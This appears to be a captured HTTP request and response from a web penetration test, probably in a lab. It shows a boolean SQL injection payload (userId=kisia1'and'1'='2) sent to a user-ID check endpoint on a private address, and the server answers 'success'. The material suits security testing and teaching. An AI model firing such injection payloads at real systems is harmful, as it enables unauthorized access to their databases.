 Request
Pretty Raw Hex
\n
1 POST /auth/userIdChk HTTP/1.1
2 Host: 192.168.100.144
3 Content-Length: 29
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.100.144
9 Referer: http://192.168.100.144/auth/join
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: JSESSIONID=BB8FA5C21776F6DF6399088F507E33D1
13 Connection: keep-alive
14
15 userId=kisia1'and'1'='2
16
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 200
2 Date: Wed, 12 Aug 2026 16:06:21 GMT
3 Server: Apache/2.4.6 (CentOS) mod_jk/1.2.46
4 Content-Length: 7
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/plain;charset=ISO-8859-1
8
9 success